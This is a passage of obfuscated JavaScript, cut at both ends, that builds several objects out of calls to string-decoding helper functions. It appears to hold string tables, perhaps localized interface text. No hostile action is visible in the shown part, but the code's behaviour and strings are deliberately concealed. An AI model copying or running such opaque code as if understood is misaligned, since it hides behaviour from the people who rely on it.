1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7